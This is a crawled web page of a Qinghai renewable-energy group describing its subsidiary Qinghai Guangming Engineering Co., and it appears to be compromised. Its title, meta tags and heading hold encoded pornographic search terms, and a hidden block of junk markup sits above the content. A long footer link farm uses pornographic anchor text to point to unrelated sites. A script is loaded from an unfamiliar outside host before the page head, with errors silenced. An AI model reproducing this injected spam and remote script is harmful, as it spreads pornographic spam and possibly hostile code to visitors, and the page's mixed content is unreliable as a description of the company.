

--- FILE ---
content_type: text/html
request_url: http://eputian.cn/case/9782565628.html
body_size: 90748
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#13;</title>
<meta name="keywords" content="&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#13;" />
<meta name="description" content="&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#13;&#44;&#34588;&#33216;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#22825;&#22825;&#25293;&#22812;&#22812;&#28155;&#20037;&#20037;&#31934;&#21697;&#22823;&#44;&#22269;&#20869;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#22235;&#34382;" />
<link href="/css/HituxCMSBoldBlue/inner.css" rel="stylesheet" type="text/css" />
<link href="/css/HituxCMSBoldBlue/common.css" rel="stylesheet" type="text/css" />
<link href="/css/default/sexylightbox.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/submodalsource.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script type="text/javascript" src="/js/ScrollPic.js"></script>
<script type="text/javascript" src="/images/iepng/iepngfix_tilebg.js"></script>
<script type="text/javascript" src="/js/SLB-compressed.js"></script>
  <script type="text/javascript" src="/js/SLB.v2.3.mootools.min.js"></script>
  <script type="text/javascript">
    window.addEvent('domready', function(){ //ablum box style black,blanco,negro,white
      SexyLightbox = new SexyLightBox({color:'white', dir: '/images/sexyimages'});
    });
  </script><script type="text/javascript">
window.onerror=function(){return true;}
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://eputian.cn/">&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;</a></h1><div id="ek8sg" class="pl_css_ganrao" style="display: none;"><tbody id="ek8sg"></tbody><rt id="ek8sg"><delect id="ek8sg"><dl id="ek8sg"></dl></delect></rt><dd id="ek8sg"></dd><tbody id="ek8sg"><tbody id="ek8sg"><kbd id="ek8sg"></kbd></tbody></tbody><abbr id="ek8sg"></abbr><dd id="ek8sg"></dd><menu id="ek8sg"></menu><kbd id="ek8sg"></kbd><abbr id="ek8sg"><tbody id="ek8sg"><th id="ek8sg"></th></tbody></abbr><kbd id="ek8sg"></kbd><tbody id="ek8sg"></tbody><source id="ek8sg"></source><samp id="ek8sg"></samp><option id="ek8sg"></option><tbody id="ek8sg"><center id="ek8sg"><source id="ek8sg"></source></center></tbody><table id="ek8sg"></table><center id="ek8sg"></center><center id="ek8sg"><th id="ek8sg"><kbd id="ek8sg"></kbd></th></center><dl id="ek8sg"></dl><tr id="ek8sg"><code id="ek8sg"><delect id="ek8sg"></delect></code></tr><option id="ek8sg"></option><source id="ek8sg"></source><tbody id="ek8sg"><strong id="ek8sg"><kbd id="ek8sg"></kbd></strong></tbody><strong id="ek8sg"></strong><sup id="ek8sg"></sup><noscript id="ek8sg"><delect id="ek8sg"><menu id="ek8sg"></menu></delect></noscript><tr id="ek8sg"><rt id="ek8sg"><table id="ek8sg"></table></rt></tr><tr id="ek8sg"><center id="ek8sg"><source id="ek8sg"></source></center></tr><delect id="ek8sg"></delect><noscript id="ek8sg"></noscript><menu id="ek8sg"><center id="ek8sg"><th id="ek8sg"></th></center></menu><tr id="ek8sg"></tr><tr id="ek8sg"></tr><option id="ek8sg"><tr id="ek8sg"><noscript id="ek8sg"></noscript></tr></option><center id="ek8sg"><strong id="ek8sg"><kbd id="ek8sg"></kbd></strong></center><tr id="ek8sg"></tr><strong id="ek8sg"><samp id="ek8sg"><source id="ek8sg"></source></samp></strong><strong id="ek8sg"><samp id="ek8sg"><input id="ek8sg"></input></samp></strong><samp id="ek8sg"><input id="ek8sg"><button id="ek8sg"></button></input></samp><tr id="ek8sg"></tr><rt id="ek8sg"></rt><button id="ek8sg"><dl id="ek8sg"><delect id="ek8sg"></delect></dl></button><delect id="ek8sg"></delect><tbody id="ek8sg"></tbody><table id="ek8sg"></table><noscript id="ek8sg"><delect id="ek8sg"><rt id="ek8sg"></rt></delect></noscript><abbr id="ek8sg"></abbr><delect id="ek8sg"></delect><tr id="ek8sg"></tr><samp id="ek8sg"></samp><tr id="ek8sg"><code id="ek8sg"><delect id="ek8sg"></delect></code></tr><option id="ek8sg"></option><tr id="ek8sg"></tr><tr id="ek8sg"></tr><rt id="ek8sg"><table id="ek8sg"><sup id="ek8sg"></sup></table></rt><rt id="ek8sg"><table id="ek8sg"><tr id="ek8sg"></tr></table></rt><noscript id="ek8sg"></noscript><rt id="ek8sg"></rt><delect id="ek8sg"></delect><tbody id="ek8sg"><center id="ek8sg"><input id="ek8sg"></input></center></tbody><center id="ek8sg"><input id="ek8sg"><sup id="ek8sg"></sup></input></center><source id="ek8sg"></source><code id="ek8sg"></code><center id="ek8sg"><table id="ek8sg"><button id="ek8sg"></button></table></center><tr id="ek8sg"><code id="ek8sg"><delect id="ek8sg"></delect></code></tr><center id="ek8sg"><source id="ek8sg"><sup id="ek8sg"></sup></source></center><center id="ek8sg"></center><dl id="ek8sg"></dl><tr id="ek8sg"></tr><table id="ek8sg"></table><button id="ek8sg"><tbody id="ek8sg"><tbody id="ek8sg"></tbody></tbody></button><abbr id="ek8sg"></abbr><table id="ek8sg"></table><source id="ek8sg"></source><noscript id="ek8sg"></noscript><abbr id="ek8sg"><center id="ek8sg"><strong id="ek8sg"></strong></center></abbr><tbody id="ek8sg"><strong id="ek8sg"><samp id="ek8sg"></samp></strong></tbody><table id="ek8sg"><sup id="ek8sg"><dl id="ek8sg"></dl></sup></table><tbody id="ek8sg"></tbody><tr id="ek8sg"></tr><tbody id="ek8sg"></tbody><tr id="ek8sg"></tr><tbody id="ek8sg"></tbody><sup id="ek8sg"></sup><tr id="ek8sg"><code id="ek8sg"><delect id="ek8sg"></delect></code></tr><table id="ek8sg"></table><dl id="ek8sg"></dl><noscript id="ek8sg"><delect id="ek8sg"><rt id="ek8sg"></rt></delect></noscript><tbody id="ek8sg"><tbody id="ek8sg"><samp id="ek8sg"></samp></tbody></tbody><center id="ek8sg"></center><table id="ek8sg"></table><strong id="ek8sg"></strong><source id="ek8sg"></source><button id="ek8sg"></button><dl id="ek8sg"></dl><sup id="ek8sg"></sup><source id="ek8sg"></source><rt id="ek8sg"></rt><tbody id="ek8sg"><tbody id="ek8sg"><kbd id="ek8sg"></kbd></tbody></tbody><th id="ek8sg"></th><dd id="ek8sg"></dd><abbr id="ek8sg"></abbr><source id="ek8sg"></source><sup id="ek8sg"></sup><tr id="ek8sg"></tr><kbd id="ek8sg"></kbd><th id="ek8sg"></th><tbody id="ek8sg"><center id="ek8sg"><source id="ek8sg"></source></center></tbody><input id="ek8sg"></input><kbd id="ek8sg"></kbd><center id="ek8sg"></center><table id="ek8sg"><tr id="ek8sg"><code id="ek8sg"></code></tr></table><table id="ek8sg"></table><dl id="ek8sg"><tbody id="ek8sg"><center id="ek8sg"></center></tbody></dl><rt id="ek8sg"></rt><code id="ek8sg"></code><tr id="ek8sg"></tr><strong id="ek8sg"></strong><tbody id="ek8sg"><dl id="ek8sg"><sup id="ek8sg"></sup></dl></tbody><tbody id="ek8sg"></tbody><delect id="ek8sg"></delect><tr id="ek8sg"><noscript id="ek8sg"><tr id="ek8sg"></tr></noscript></tr><dl id="ek8sg"></dl><center id="ek8sg"></center><strong id="ek8sg"></strong><abbr id="ek8sg"><tbody id="ek8sg"><strong id="ek8sg"></strong></tbody></abbr><abbr id="ek8sg"></abbr><strong id="ek8sg"></strong><tr id="ek8sg"><noscript id="ek8sg"><tr id="ek8sg"></tr></noscript></tr><th id="ek8sg"></th><abbr id="ek8sg"></abbr><option id="ek8sg"></option><abbr id="ek8sg"><tbody id="ek8sg"><strong id="ek8sg"></strong></tbody></abbr><tr id="ek8sg"><center id="ek8sg"><input id="ek8sg"></input></center></tr><dl id="ek8sg"></dl><dd id="ek8sg"><abbr id="ek8sg"><center id="ek8sg"></center></abbr></dd><center id="ek8sg"><table id="ek8sg"><sup id="ek8sg"></sup></table></center><tr id="ek8sg"><noscript id="ek8sg"><tr id="ek8sg"></tr></noscript></tr><table id="ek8sg"><sup id="ek8sg"><dl id="ek8sg"></dl></sup></table><input id="ek8sg"></input><table id="ek8sg"></table><tbody id="ek8sg"></tbody><abbr id="ek8sg"></abbr><button id="ek8sg"></button><center id="ek8sg"></center><delect id="ek8sg"></delect><tr id="ek8sg"></tr><abbr id="ek8sg"><center id="ek8sg"><strong id="ek8sg"></strong></center></abbr><noscript id="ek8sg"></noscript><center id="ek8sg"><input id="ek8sg"><sup id="ek8sg"></sup></input></center></div>
<div   id="4nis0y2dc"   class='TopBG'>
<div   id="4nis0y2dc"   class="TopInfo"><div   id="4nis0y2dc"   class="link">選擇語(yǔ)言：<a  href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">簡(jiǎn)體中文</a> | <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體中文</a> | <a href="/English">English</a></div>
</div>
<div   id="4nis0y2dc"   class="clearfix"></div>
</div>
<div   class="4nis0y2dc"   id="wrapper">

<!--head start-->
<div   class="4nis0y2dc"   id="head">

<!--top start -->
<div   id="4nis0y2dc"   class="top">

<div   id="4nis0y2dc"   class="TopLogo">
<div   id="4nis0y2dc"   class="logo"><a href="/"><img src="/images/up_images/logo.png" alt="青海新能源集團(tuán)有限公司"></a></div>
<div   id="4nis0y2dc"   class="tel">
<p class="telW">24小時(shí)客服熱線</p>
<p class="telN"></p>
</div>
<div   id="4nis0y2dc"   class='SearchTop'>
<div   id="4nis0y2dc"   class="SearchBar">
<form method="get" action="/Search/index.asp">
				<input type="text" name="q" id="search-text" size="15" onBlur="if(this.value=='') this.value='Keywords';" 
onfocus="if(this.value=='Keywords') this.value='';" value="Keywords" /><input type="submit" id="search-submit" value=" " />
			</form>
</div>
</div>

</div>

</div>
<!--top end-->

<!--nav start-->
<div   class="4nis0y2dc"   id="NavLink">
<div   id="4nis0y2dc"   class="NavBG">
<!--Head Menu Start-->
<ul id='sddm'><li id="4nis0y2dc"    class='CurrentLi'><a href='/'>網(wǎng)站首頁(yè)</a></li> <li><a href='/About/' onmouseover=mopen('m2') onmouseout='mclosetime()'>關(guān)于集團(tuán)</a> <div   class="4nis0y2dc"   id='m2' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/About/Group/'>組織機(jī)構(gòu)</a> <a href='/About/Culture/'>企業(yè)文化</a> <a href='/About/Enviro/'>公司環(huán)境</a> <a href='/About/Business/'>公司業(yè)務(wù)</a> <a href='/About/lshg/'>歷史回顧</a> </div></li> <li><a href='/Honor/' onmouseover=mopen('m3') onmouseout='mclosetime()'>公司榮譽(yù)</a> <div   class="4nis0y2dc"   id='m3' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Honor/JX/'>所獲獎(jiǎng)項(xiàng)</a> <a href='/Honor/ZIZ/'>所獲資質(zhì)</a> </div></li> <li><a href='/Product/'>項(xiàng)目展示</a></li> <li><a href='/News/' onmouseover=mopen('m5') onmouseout='mclosetime()'>新聞資訊</a> <div   class="4nis0y2dc"   id='m5' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/News/CompanyNews/'>集團(tuán)新聞</a> <a href='/News/IndustryNews/'>行業(yè)新聞</a> <a href='/News/Notice/'>集團(tuán)公告</a> <a href='/News/Report/'>專(zhuān)題報(bào)道</a> </div></li> <li><a href='/subsidiary/' onmouseover=mopen('m6') onmouseout='mclosetime()'>下屬機(jī)構(gòu)</a> <div   class="4nis0y2dc"   id='m6' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Case/Case1/'>（集團(tuán)）設(shè)計(jì)研究院</a> <a href='/Case/Case2/'>（集團(tuán)）電力維護(hù)有限公司</a> <a href='/Case/case3/'>青海省太陽(yáng)能責(zé)任有限責(zé)任公司</a> <a href='/Case/case4/'>青海光明工程有限公司</a> </div></li> <li><a href='/Recruit/' onmouseover=mopen('m7') onmouseout='mclosetime()'>人才招聘</a> <div   class="4nis0y2dc"   id='m7' onmouseover='mcancelclosetime()' onmouseout='mclosetime()'><a href='/Recruit/Peiyang/'>人才培養(yǎng)</a> <a href='/Recruit/Fuli/'>福利待遇</a> <a href='/Recruit/Jobs/'>招聘職位</a> </div></li> <li><a href='/International/'>國(guó)際合作</a></li> <li><a href='/Contact/'>聯(lián)系方式</a></li> <li><a href='/Feedback/'>訪客留言</a></li> </ul>
<!--Head Menu End-->
</div>
<div   id="4nis0y2dc"   class="clearfix"></div>
</div>
<!--nav end-->

</div>
<!--head end-->
<!--body start-->
<div   class="4nis0y2dc"   id="body">
<!--focus start-->
<div   class="4nis0y2dc"   id="InnerBanner">
<script src='/ADs/114.js' type='text/javascript'></script>
</div>
<!--foncus end-->
<div   id="4nis0y2dc"   class="HeightTab clearfix"></div>
<!--inner start -->
<div   id="4nis0y2dc"   class="inner">
<!--left start-->
<div   id="4nis0y2dc"   class="left">
<div   id="4nis0y2dc"   class="Sbox">
<div   id="4nis0y2dc"   class="topic">下屬機(jī)構(gòu)???subsidiary</div>
<div   id="4nis0y2dc"   class="ClassNav">
<div   id="4nis0y2dc"   class="NavTree">
<ul id='suckertree1'><li><A href='/subsidiary/case3'>青海省太陽(yáng)能責(zé)任有限責(zé)任公司</A> </li> <li><A href='/subsidiary/case4'>青海光明工程有限公司</A> </li> <li><A href='/subsidiary/Case2'>電力維護(hù)有限公司</A> </li> <li><A href='/subsidiary/Case1'>設(shè)計(jì)研究院</A> </li> </ul>
</div>
</div>

</div>
<div   id="4nis0y2dc"   class="HeightTab clearfix"></div>
 <div   id="4nis0y2dc"   class="Sbox">
<div   id="4nis0y2dc"   class="topic">聯(lián)系我們???Contact</div>
<div   id="4nis0y2dc"   class="txt ColorLink">
<p>地址：西寧市城東區(qū)昆侖東路18號(hào) </p>
<p>電話：0971-7177169</p>
<p> qhnewenergy@qhxny.ntesmail.com</p>
<p>網(wǎng)站：<a href='http://eputian.cn' target='_blank'>eputian.cn</a> </p>
</div>
</div>

<div   id="4nis0y2dc"   class="HeightTab clearfix"></div>
 
</div>
<!--left end-->
<!--right start-->
<div   id="4nis0y2dc"   class="right">
<div   id="4nis0y2dc"   class="Position"><span>你的位置：<a href="/">首頁(yè)</a> > <a href='/subsidiary/'>下屬機(jī)構(gòu)</a> > <a href='/subsidiary/case4/'>青海光明工程有限公司</a></span></div>
<div   id="4nis0y2dc"   class="HeightTab clearfix"></div>
<!--main start-->
<div   id="4nis0y2dc"   class="main">

<!--content start-->
<div   id="4nis0y2dc"   class="content">
<div   id="4nis0y2dc"   class="title"><h3> 青海光明工程有限公司</h3></div>
<div   id="4nis0y2dc"   class="infos">2015-11-19 17:56:28</div>
<!--image start-->
<div   id="4nis0y2dc"   class='ImageList'>
<div   id="4nis0y2dc"   class='ImageBlockBG'><div   id="4nis0y2dc"   class='ImageBlock'><a href='/images/up_images/20151119183755.jpg'  rel='sexylightbox[group1]' title=' 青海光明工程有限公司'><img src='/images/up_images/20151119183755.jpg' alt=' 青海光明工程有限公司'/></a><p> 青海光明工程有限公司</p></div></div> <div   id="4nis0y2dc"   class='ImageBlockBG'><div   id="4nis0y2dc"   class='ImageBlock'><a href='/images/up_images/20151119183731.jpg'  rel='sexylightbox[group1]' title=' 青海光明工程有限公司'><img src='/images/up_images/20151119183731.jpg' alt=' 青海光明工程有限公司'/></a><p> 青海光明工程有限公司</p></div></div> <div   id="4nis0y2dc"   class='ImageBlockBG'><div   id="4nis0y2dc"   class='ImageBlock'><a href='/images/up_images/20151119183636.jpg'  rel='sexylightbox[group1]' title=' 青海光明工程有限公司'><img src='/images/up_images/20151119183636.jpg' alt=' 青海光明工程有限公司'/></a><p> 青海光明工程有限公司</p></div></div> <div   id="4nis0y2dc"   class='ImageBlockBG'><div   id="4nis0y2dc"   class='ImageBlock'><a href='/images/up_images/20151119181215.gif'  rel='sexylightbox[group1]' title=' 青海光明工程有限公司'><img src='/images/up_images/20151119181215.gif' alt=' 青海光明工程有限公司'/></a><p> 青海光明工程有限公司</p></div></div> 
<div   id="4nis0y2dc"   class="clearfix"></div>
</div>
<!--image end -->
<div   id="4nis0y2dc"   class="IntroTitle">詳細(xì)介紹</div>
<div   class="4nis0y2dc"   id="MainContent" class="maincontent clearfix">
<p>
	&nbsp; &nbsp;&nbsp;青海光明工程有限公司成立于2000年，是青海新能源（集團(tuán)）有限公司的下屬公司之一。公司致力于可再生能源領(lǐng)域的國(guó)際合作、科學(xué)研究、人員培訓(xùn)以及各類(lèi)可再生能源電站安裝、運(yùn)營(yíng)、維護(hù)管理等。業(yè)務(wù)涵蓋光伏發(fā)電、風(fēng)力發(fā)電、生物質(zhì)能以及太陽(yáng)能熱利用等。
</p>
<p style="text-align:center;">
	<img src="/images/image/20151119175511941194.gif" width="800" height="600" alt="" /> 
</p>


<div   id="4nis0y2dc"   class='HeightTab clearfix'></div>

</div>
<div   id="4nis0y2dc"   class='clicktimes'><script language="javascript" src="/inc/article_view.asp?id=1"></script></div>
<div   id="4nis0y2dc"   class="prenext">
<div   id="4nis0y2dc"   class="IntroTitle">更多圖片</div>
<div   id="4nis0y2dc"   class="blk_29">
<div   id="4nis0y2dc"   class="LeftBotton" id="LeftArr"></DIV>
<div   id="4nis0y2dc"   class="Cont" id="ISL_Cont_1"><!-- 圖片列表 begin -->
<div   id="4nis0y2dc"   class='box'><A class='imgBorder'  href='/case/1684573245.html' target='_blank' title='青海新能源（集團(tuán)）有限公司設(shè)計(jì)研究院'><IMG alt='青海新能源（集團(tuán)）有限公司設(shè)計(jì)研究院' src='/images/up_images/2015112011125.jpg' alt='青海新能源（集團(tuán)）有限公司設(shè)計(jì)研究院'></A><p><A class='imgBorder'  href='/case/1684573245.html' target='_blank' title='青海新能源（集團(tuán)）有限公司設(shè)計(jì)研究院'>青海新能源（集團(tuán)）有</A></p> </DIV><div   id="4nis0y2dc"   class='box'><A class='imgBorder'  href='/case/547812239.html' target='_blank' title='青海新能源集團(tuán)電力維護(hù)有限公司'><IMG alt='青海新能源集團(tuán)電力維護(hù)有限公司' src='/images/up_images/2015112010149.jpg' alt='青海新能源集團(tuán)電力維護(hù)有限公司'></A><p><A class='imgBorder'  href='/case/547812239.html' target='_blank' title='青海新能源集團(tuán)電力維護(hù)有限公司'>青海新能源集團(tuán)電力維</A></p> </DIV><div   id="4nis0y2dc"   class='box'><A class='imgBorder'  href='/case/1865742629.html' target='_blank' title='青海省太陽(yáng)能電力有限責(zé)任公司'><IMG alt='青海省太陽(yáng)能電力有限責(zé)任公司' src='/images/up_images/20151119184123.gif' alt='青海省太陽(yáng)能電力有限責(zé)任公司'></A><p><A class='imgBorder'  href='/case/1865742629.html' target='_blank' title='青海省太陽(yáng)能電力有限責(zé)任公司'>青海省太陽(yáng)能電力有限</A></p> </DIV>

<!-- 圖片列表 end --></DIV>

<div   id="4nis0y2dc"   class="RightBotton" id="RightArr"></DIV>
</DIV>
<SCRIPT language=javascript type=text/javascript>
		<!--//--><![CDATA[//><!--
		var scrollPic_02 = new ScrollPic();
		scrollPic_02.scrollContId   = "ISL_Cont_1"; //內(nèi)容容器ID
		scrollPic_02.arrLeftId      = "LeftArr";//左箭頭ID
		scrollPic_02.arrRightId     = "RightArr"; //右箭頭ID

		scrollPic_02.frameWidth     = 720;//顯示框?qū)挾?
		scrollPic_02.pageWidth      = 720; //翻頁(yè)寬度

		scrollPic_02.speed          = 3; //移動(dòng)速度(單位毫秒，越小越快)
		scrollPic_02.space          = 50; //每次移動(dòng)像素(單位px，越大越快)
		scrollPic_02.autoPlay       = true; //自動(dòng)播放
		scrollPic_02.autoPlayTime   = 3; //自動(dòng)播放間隔時(shí)間(秒)

		scrollPic_02.initialize(); //初始化
							
		//--><!]]>
</SCRIPT>

</div>


</div>
<!--content end-->

 
</div>
<!--main end-->
</div>
<!--right end-->
</div>
<!--inner end-->
<div   id="4nis0y2dc"   class="clearfix"></div>
</div>
<!--body end-->
<div   id="4nis0y2dc"   class="HeightTab clearfix"></div>
<!--footer start-->
<div   class="4nis0y2dc"   id="footer">
<div   id="4nis0y2dc"   class="inner">
<div   id="4nis0y2dc"   class='BottomNav'><a href="/">網(wǎng)站首頁(yè)</a> | <a href="/About">關(guān)于我們</a> | <a href="/Recruit">人才招聘</a>  | <a href="/Sitemap">網(wǎng)站地圖</a> | <a href="/RSS">訂閱RSS</a></div>
<div   id="4nis0y2dc"   class='HeightTab'></div>
<p>Copyright 2023 <a href='http://eputian.cn' target='_blank'>http://eputian.cn</a> 青海新能源集團(tuán)有限公司 版權(quán)所有 All Rights Reserved </p>
<p>公司地址：青海省西寧市城東區(qū)昆侖東路18號(hào) 聯(lián)系電話：0971-7177169   傳真  086 971 7177162  <a  target="_blank">【青ICP備15000686號(hào)-1】</a></p>
<p>Built By <a href="http://eputian.cn" target="_blank">青海新能源集團(tuán)有限公司</a>  技術(shù)支持 <a href="/rss" target="_blank"><img src="/images/rss_icon.gif"></a> <a href="/rss/feed.xml" target="_blank"><img src="/images/xml_icon.gif"></a></p>

</div>
</div>
<!--footer end -->


</div>
<script type="text/javascript" src="/js/ServiceCenter.js"></script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://eputian.cn/" title="&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;">&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#30475;&#44;&#20154;&#22971;&#23569;&#22919;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#44;&#30007;&#22899;&#30007;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://xyerlp.com" target="_blank">亚洲一区二区三区色婷婷</a>|
<a href="http://m.browserplugin.cn" target="_blank">欧美日韩中文字幕在线免费</a>|
<a href="http://sfmjyw.cn" target="_blank">婷婷激情五月天丁香视频</a>|
<a href="http://m.weixp.com" target="_blank">国产免费午夜福利757</a>|
<a href="http://nbtianzhu.com.cn" target="_blank">色狠狠婷婷一区二区三区</a>|
<a href="http://www.olyouxi.cn" target="_blank">欧美不卡颜色视频在线观看</a>|
<a href="http://www.hbfe.cn" target="_blank">亚洲美女一级免费在线观看视频</a>|
<a href="http://www.hrbmggg.cn" target="_blank">欧美日韩一本的免费高清视频</a>|
<a href="http://m.pidm.cn" target="_blank">中文字幕伦在线中文字幕</a>|
<a href="http://srsy04.cn" target="_blank">精品国产99久久99久久久</a>|
<a href="http://m.e-lemon.cn" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://www.2000tvc.com.cn" target="_blank">91久久精品日日躁夜夜躁欧美</a>|
<a href="http://e3545.cn" target="_blank">亚洲高清日韩精品一区二区三区网</a>|
<a href="http://m.smsinfo.net.cn" target="_blank">国产亚洲欧美在线专区</a>|
<a href="http://orton.com.cn" target="_blank">精品视频日本视频在线观看</a>|
<a href="http://compa188.cn" target="_blank">精品国产亚洲欧美一区二区</a>|
<a href="http://m.80bwg.cn" target="_blank">国产三级在线观看一区二区</a>|
<a href="http://breathingwallz.com" target="_blank">国产自偷在线拍精品热</a>|
<a href="http://vahangroup.com.cn" target="_blank">人人妻人人玩人人澡人人爽理论片</a>|
<a href="http://www.cszaojiao.cn" target="_blank">99久久国产自偷自自偷蜜月</a>|
<a href="http://www.nxpt.com.cn" target="_blank">很黄的美女国产av网站</a>|
<a href="http://m.ellabyworth.com" target="_blank">国产精品久久久免费</a>|
<a href="http://www.gdcpma.com.cn" target="_blank">国产中文字幕一区二区在线观看</a>|
<a href="http://www.wnrsdcw.cn" target="_blank">欧美成人乱码一二三四区免费</a>|
<a href="http://m.sangziweb.cn" target="_blank">日韩成人精品在线播放</a>|
<a href="http://m.tffc.org.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://www.5cryt.cn" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://m.xue8.net.cn" target="_blank">日韩av一区二区不卡电影</a>|
<a href="http://m.51jfh.cn" target="_blank">日韩av二区三区亚洲综合</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">国产精品白丝av嫩草影院</a>|
<a href="http://m.xiaokecha.cn" target="_blank">三级99国产精品久久久</a>|
<a href="http://huizhouyinxiang.com.cn" target="_blank">五月天丁香色婷婷中文字幕</a>|
<a href="http://jiabeite.com.cn" target="_blank">夜夜嗨av一区二区三区四季av</a>|
<a href="http://skxqw.net" target="_blank">色综合久久中文综合久久97</a>|
<a href="http://www.xxyd.com.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://xiangmuyuan.cn" target="_blank">亚洲国产精品美女久久久久久久</a>|
<a href="http://leisun.com.cn" target="_blank">久久久久久a亚洲欧洲AV</a>|
<a href="http://m.zg-zxw.cn" target="_blank">久久夜色精品国产密桃亚洲av</a>|
<a href="http://www.mega-wattconsulting.com" target="_blank">久久精品亚洲国产综合色</a>|
<a href="http://www.maomiai.cn" target="_blank">亚洲精品一二三区久久久</a>|
<a href="http://m.lushengjiancai.com" target="_blank">一级a做爰视频在线观看</a>|
<a href="http://onewaybar.cn" target="_blank">精品国产成人av一区二区</a>|
<a href="http://m.wuji666.cn" target="_blank">99资源免费在线观看视频网站</a>|
<a href="http://bi70.cn" target="_blank">欧美区精品系列在线观看不卡</a>|
<a href="http://www.carcareproducts.cn" target="_blank">国产蜜臀av在线一区二区</a>|
<a href="http://www.petitemodels.net" target="_blank">2021中文字幕</a>|
<a href="http://m.mjjqxdr.cn" target="_blank">在线人成免费视频97国产</a>|
<a href="http://m.globalbizmart.com" target="_blank">在线播放国产久草性av</a>|
<a href="http://chelianhubao.cn" target="_blank">欧美三级在线观看不卡1区</a>|
<a href="http://sdlianyitgcl.com" target="_blank">国产av一区二区三区精品最新</a>|
<a href="http://m.comnsa.com" target="_blank">国产亚洲综合久久系列</a>|
<a href="http://www.ph163.com.cn" target="_blank">精品精品国产国自在线</a>|
<a href="http://www.wayfine.cn" target="_blank">欧美成人欧美精品一级乱黄</a>|
<a href="http://m.fdcb.cn" target="_blank">欧美成人久久久蜜色aa</a>|
<a href="http://www.jx-jinsheng.cn" target="_blank">狠狠人妻久久久久久综合密桃</a>|
<a href="http://m.37digital.cn" target="_blank">国产成人人人97超碰熟女</a>|
<a href="http://m.speakmancompany.com.cn" target="_blank">中文字幕日韩精品免费看</a>|
<a href="http://m.sgshsjzx.cn" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://su-shan.com" target="_blank">国内精品自线一区二区三区视频</a>|
<a href="http://xiangmuyuan.cn" target="_blank">亚洲精品亚洲人在线观看</a>|
<a href="http://m.daredevil.cn" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://eoteam.cn" target="_blank">日本国产精品第一页久久</a>|
<a href="http://xlhshz.com" target="_blank">永久黄网站视频在线观看</a>|
<a href="http://m.lhpay.cn" target="_blank">亚洲乱码一区av不卡久久</a>|
<a href="http://obzclsz.cn" target="_blank">亚洲欧美国产另类91综合</a>|
<a href="http://www.wesoda.com.cn" target="_blank">日韩欧美国产精品一二三区免费在线</a>|
<a href="http://www.heavenandearth.cn" target="_blank">精品人妻少妇一区二区三区四区</a>|
<a href="http://sdlianyitgcl.com" target="_blank">免费在线观看最新av网站</a>|
<a href="http://m.8000688.cn" target="_blank">国产精品久久久天天影视香蕉</a>|
